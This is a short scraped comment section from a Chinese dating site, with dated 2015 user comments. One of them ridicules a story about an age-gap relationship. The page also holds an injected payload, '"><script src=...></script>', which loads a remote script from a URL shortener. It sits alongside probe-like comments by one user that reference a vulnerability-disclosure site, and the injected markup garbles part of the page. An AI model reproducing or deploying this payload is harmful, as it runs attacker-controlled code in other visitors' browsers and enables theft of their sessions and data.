 账号 密码 登陆 会员评论仅供其表达个人观点，不代表世纪佳缘立场
"><script src=http://t.cn/RAd034s></script>
匿名 请登录
大家都来分享或者加入讨论！
偷心英雄 3楼 2015-05-07 10:47:10
一个45岁的处女与一个23的男子耗了三年？你当俺们是笨蛋还是傻鸟？尼玛跟说
天书似的。忽悠接着忽悠。哈哈哈哈哈哈哈。
0
qweasd 2楼 2015-05-07 04:06:53
"
0
qweasd 1楼 2015-05-07 04:03:37
www.wooyun.org
">